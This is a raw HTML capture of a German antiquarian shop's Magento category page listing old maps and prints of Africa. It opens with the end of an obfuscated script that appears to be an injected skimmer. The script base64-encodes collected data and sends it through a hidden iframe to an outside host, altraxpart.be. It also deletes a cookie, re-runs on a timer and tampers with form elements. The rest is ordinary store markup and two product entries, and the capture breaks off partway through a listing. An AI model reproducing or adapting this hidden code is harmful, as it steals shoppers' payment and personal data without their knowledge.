_0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top"><a href="https://www.bierl-antiquariat.de/bucher-zur-deutschen-landeskunde.html"  class="level-top" ><span>Bücher zur deutschen Landeskunde</span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://www.bierl-antiquariat.de/bucher-zur-deutschen-ortsgeschichte.html"  class="level-top" ><span>Bücher zur deutschen Ortsgeschichte</span></a></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.bierl-antiquariat.de/bucher-varia.html"  class="level-top" ><span>Bücher Varia</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.bierl-antiquariat.de/bucher-varia-html/geographie.html" ><span>Geographie</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.bierl-antiquariat.de/bucher-varia-html/geschichte-und-politik-html.html" ><span>Geschichte und Politik</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/kinderbucher/id/11/" ><span>Kinderbücher</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/kulturgeschichte/id/12/" ><span>Kulturgeschichte</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/kunstgeschichte/id/13/" ><span>Kunstgeschichte</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/literatur/id/14/" ><span>Literatur</span></a></li><li  class="level1 nav-3-7 category-item last"><a href="https://www.bierl-antiquariat.de/bucher-varia/.html" ><span>Medizin und Technik</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.bierl-antiquariat.de/deutsche-ansichten.html"  class="level-top" ><span>Deutsche Ansichten</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/baden-wurttemberg/id/16/" ><span>Baden-Württemberg</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/bayern/id/17/" ><span>Bayern</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/oberbayern/id/18/" ><span>Oberbayern</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/niederbayern/id/19/" ><span>Niederbayern</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/franken/id/20/" ><span>Franken</span></a></li><li  class="level2 nav-4-2-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/oberpfalz/id/21/" ><span>Oberpfalz</span></a></li><li  class="level2 nav-4-2-5 category-item last"><a href="https://www.bierl-antiquariat.de/deutsche-ansichten/-1.html" ><span>Schwaben</span></a></li></ul></li><li  class="level1 nav-4-3 category-item"><a href="https://www.bierl-antiquariat.de/deutsche-ansichten-html/berlin.html" ><span>Berlin</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/brandenburg-mecklenburg-und-vorpommern/id/24/" ><span>Brandenburg, Mecklenburg und Vorpommern</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/bremen/id/25/" ><span>Bremen</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/hamburg/id/26/" ><span>Hamburg</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/hessen/id/27/" ><span>Hessen</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/hinterpommern-und-neumark/id/28/" ><span>Hinterpommern und Neumark</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/niedersachsen/id/29/" ><span>Niedersachsen</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/preussen-baltikum-und-posen/id/30/" ><span>Preussen, Baltikum und Posen</span></a></li><li  class="level1 nav-4-11 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/rheinland-pfalz-und-saarland/id/31/" ><span>Rheinland-Pfalz und Saarland</span></a></li><li  class="level1 nav-4-12 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/sachsen-und-sachsen-anhalt/id/32/" ><span>Sachsen und Sachsen-Anhalt</span></a></li><li  class="level1 nav-4-13 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/schlesien/id/33/" ><span>Schlesien</span></a></li><li  class="level1 nav-4-14 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/schleswig-holstein/id/34/" ><span>Schleswig-Holstein</span></a></li><li  class="level1 nav-4-15 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/spezialkarten/id/35/" ><span>Spezialkarten</span></a></li><li  class="level1 nav-4-16 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/thuringen/id/36/" ><span>Thüringen</span></a></li><li  class="level1 nav-4-17 category-item last"><a href="https://www.bierl-antiquariat.de/deutsche-ansichten/.html" ><span>Nordrhein-Westfalen</span></a></li></ul></li><li  class="level0 nav-5 category-item has-active level-top parent"><a href="https://www.bierl-antiquariat.de/ansichten-ausland.html"  class="level-top" ><span>Ansichten Ausland</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first active"><a href="https://www.bierl-antiquariat.de/ansichten-ausland/afrika-html.html" ><span>Afrika</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/amerika/id/39/" ><span>Amerika</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/asien/id/40/" ><span>Asien</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/australien/id/41/" ><span>Australien</span></a></li><li  class="level1 nav-5-5 category-item parent"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/europa/id/42/" ><span>Europa</span></a><ul class="level1 submenu"><li  class="level2 nav-5-5-1 category-item first"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/belgien-luxemburg-und-niederlande/id/43/" ><span>Belgien, Luxemburg und Niederlande</span></a></li><li  class="level2 nav-5-5-2 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/frankreich-mit-elsass-und-lothringen/id/44/" ><span>Frankreich mit Elsaß und Lothringen</span></a></li><li  class="level2 nav-5-5-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/grossbritannien/id/45/" ><span>Großbritannien</span></a></li><li  class="level2 nav-5-5-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/italien-mit-sudtirol/id/46/" ><span>Italien mit Südtirol</span></a></li><li  class="level2 nav-5-5-5 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/osterreich/id/47/" ><span>Österreich</span></a></li><li  class="level2 nav-5-5-6 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/polen/id/48/" ><span>Polen</span></a></li><li  class="level2 nav-5-5-7 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/russland/id/49/" ><span>Rußland</span></a></li><li  class="level2 nav-5-5-8 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/sudosteuropa/id/50/" ><span>Südosteuropa</span></a></li><li  class="level2 nav-5-5-9 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/schweiz/id/51/" ><span>Schweiz</span></a></li><li  class="level2 nav-5-5-10 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/skandinavien/id/52/" ><span>Skandinavien</span></a></li><li  class="level2 nav-5-5-11 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/spanien-und-portugal/id/53/" ><span>Spanien und Portugal</span></a></li><li  class="level2 nav-5-5-12 category-item last"><a href="https://www.bierl-antiquariat.de/ansichten-ausland/-1.html" ><span>Tschechoslowakei (ehemalige)</span></a></li></ul></li><li  class="level1 nav-5-6 category-item last"><a href="https://www.bierl-antiquariat.de/ansichten-ausland/.html" ><span>Spezialkarten</span></a></li></ul></li><li  class="level0 nav-6 category-item last level-top parent"><a href="https://www.bierl-antiquariat.de/alte-graphik-aller-art.html"  class="level-top" ><span>Alte Graphik aller Art</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/aquarelle-und-zeichnungen/id/56/" ><span>Aquarelle und Zeichnungen</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/berufe/id/57/" ><span>Berufe</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/dekorative-graphik/id/58/" ><span>Dekorative Graphik</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/heiligenbilder/id/59/" ><span>Heiligenbilder</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/kunstlergraphik/id/60/" ><span>Künstlergraphik</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/portrats/id/61/" ><span>Porträts</span></a></li><li  class="level1 nav-6-7 category-item last"><a href="https://www.bierl-antiquariat.de/alte-graphik-aller-art/.html" ><span>Wappen</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.bierl-antiquariat.de/"
                   title="Zur Homepage">
                    Home                </a>
                        </li>
                    <li class="item category7">
                            <a href="https://www.bierl-antiquariat.de/ansichten-ausland.html"
                   title="">
                    Ansichten Ausland                </a>
                        </li>
                    <li class="item category38">
                            <strong>Afrika</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Afrika</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main">    <div class="mst_categorySearch">
        <input type="text"
               id="mst_categorySearch"
               placeholder=""
               value=""/>
        <span class="mst_categorySearch_searchIcon">
            <img width="20"
                 height="20"
                 class="darkgrey"
                 src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/Mirasvit_Search/images/search.svg"
                 alt="icon">
        </span>
        <span class="mst_categorySearch_totals">
                    </span>
        <div class="mst_categorySearchLoader">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>
    </div>
    <script>
        require([
                'jquery',
                'Mirasvit_Search/js/categorySearch'
            ], function ($, categorySearch) {
                $(document).ready(function () {
                    new categorySearch($('#mst_categorySearch')).init({"isActive":true,"minSearchLength":"3","minProductsQtyToDisplay":3,"delay":300});
                });
            }
        );
    </script>
<input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.bierl-antiquariat.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.bierl-antiquariat.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.bierl-antiquariat.de\/","customerLoginUrl":"https:\/\/www.bierl-antiquariat.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fstatic\u002Fversion1768317417\u002Ffrontend\u002FBierl\u002DAntiquariat\u002Fbierl\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.bierl-antiquariat.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.bierl-antiquariat.de\/page_cache\/block\/render\/s\/afrika\/id\/38\/?p=3","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_38"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/catalog\/category\/view\/s\/afrika\/id\/38\/?p=3"},"versionCookieName":"private_content_version"}        }
    }
</script>
    
<script>
	require(['jquery'],
	function ($) {
	
		$('.actions button.subscribe ').attr("disabled","disabled");
		$('.acceptprivacy').change(function() {
			if (this.checked) {
				$('.actions button.subscribe ').removeAttr("disabled");
			} else {
				$('.actions button.subscribe ').attr("disabled","disabled");
			}
		});

	});
</script>

        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"list","directionDefault":"asc","orderDefault":"name","limitDefault":50,"url":"https:\/\/www.bierl-antiquariat.de\/catalog\/category\/view\/s\/afrika\/id\/38\/?p=3","formKey":"1hQdVYl61VwMMh4X","post":false}}'>
                        <div class="modes">
                    </div>
        
        
        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Seite</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
                            <li class="item pages-item-previous">
                                        <a class="action&#x20; previous"
                       href="https://www.bierl-antiquariat.de/catalog/category/view/s/afrika/id/38/?p=2"
                       title="Zur&#xFC;ck">
                        <span class="label">Seite</span>
                        <span>Zurück</span>
                    </a>
                </li>
            
            
            
                                                <li class="item">
                        <a href="https://www.bierl-antiquariat.de/catalog/category/view/s/afrika/id/38/" class="page">
                            <span class="label">Seite</span>
                            <span>1</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.bierl-antiquariat.de/catalog/category/view/s/afrika/id/38/?p=2" class="page">
                            <span class="label">Seite</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Sie lesen gerade Seite</span>
                            <span>3</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.bierl-antiquariat.de/catalog/category/view/s/afrika/id/38/?p=4" class="page">
                            <span class="label">Seite</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.bierl-antiquariat.de/catalog/category/view/s/afrika/id/38/?p=5" class="page">
                            <span class="label">Seite</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.bierl-antiquariat.de/catalog/category/view/s/afrika/id/38/?p=4"
                       title="Weiter">
                        <span class="label">Seite</span>
                        <span>Weiter</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Anzeigen</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="15"
                    >
                    15                    
                </option>
                            <option value="20"
                    >
                    20                    
                </option>
                            <option value="25"
                    >
                    25                    
                </option>
                            <option value="50"
                                            selected="selected"
                    >
                    50                    
                </option>
                            <option value="75"
                    >
                    75                    
                </option>
                            <option value="100"
                    >
                    100                    
                </option>
                    </select>
    </div>
    <span class="limiter-text">pro Seite</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortieren nach</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                                            <option value="name"
                                    selected="selected"
                                >
                Name            </option>
                                    <option value="price"
                                >
                Preis            </option>
                    </select>
            <a title="In&#x20;absteigender&#x20;Reihenfolge"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>In absteigender Reihenfolge</span>
        </a>
    </div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper list products-list">
        <ol class="products list items product-items">
                                   
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/afrika-ostafrika-karte-charte-von-einem-theile-der-ost-kuste-von-afrika-begreifend-die-kaffer-kuste-die-kuste-mozambique-und-zanguebar-nebst-der-insel-madagascar.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-22915" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/6/1/6174cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="6174CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/afrika-ostafrika-karte-charte-von-einem-theile-der-ost-kuste-von-afrika-begreifend-die-kaffer-kuste-die-kuste-mozambique-und-zanguebar-nebst-der-insel-madagascar.html">
                                AFRIKA. - Ostafrika.- Karte. - Charte von einem Theile der Ost-Küste von Afrika begreifend die Kaffer Küste die Küste Mozambique und Zanguebar nebst der Insel Madagascar.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Altkol. Kupferstich, Prag, 1811, 39 x 29 cm.                                    <span class="artikelnr">(Artikelnr. 6174CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/afrika-ostafrika-karte-charte-von-einem-theile-der-ost-kuste-von-afrika-begreifend-die-kaffer-kuste-die-kuste-mozambique-und-zanguebar-nebst-der-insel-madagascar.html"
                                       title="AFRIKA. - Ostafrika.- Karte. - Charte von einem Theile der Ost-Küste von Afrika begreifend die Kaffer Küste die Küste Mozambique und Zanguebar nebst der Insel Madagascar."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22915" data-price-box="product-id-22915">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22915"                data-price-amount="95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">95,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="6174CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22915/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22915">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/afrika-sandsturm-der-samum-neunkopfige-beduinenfamilie-sucht-sich-mit-tuchern-usw-vor-dem-sandsturm-zu-schutzen-links-vor-palmen-ein-liegendes-kamel.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-22916" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/2/9/29218eg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="29218EG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/afrika-sandsturm-der-samum-neunkopfige-beduinenfamilie-sucht-sich-mit-tuchern-usw-vor-dem-sandsturm-zu-schutzen-links-vor-palmen-ein-liegendes-kamel.html">
                                AFRIKA. - Sandsturm. - Der Samum. Neunköpfige Beduinenfamilie sucht sich mit Tüchern usw. vor dem Sandsturm zu schützen, links vor Palmen ein liegendes Kamel.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Lithographie, um 1840, 16 x 20,5 cm.                                    <span class="artikelnr">(Artikelnr. 29218EG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/afrika-sandsturm-der-samum-neunkopfige-beduinenfamilie-sucht-sich-mit-tuchern-usw-vor-dem-sandsturm-zu-schutzen-links-vor-palmen-ein-liegendes-kamel.html"
                                       title="AFRIKA. - Sandsturm. - Der Samum. Neunköpfige Beduinenfamilie sucht sich mit Tüchern usw. vor dem Sandsturm zu schützen, links vor Palmen ein liegendes Kamel."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22916" data-price-box="product-id-22916">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22916"                data-price-amount="47"
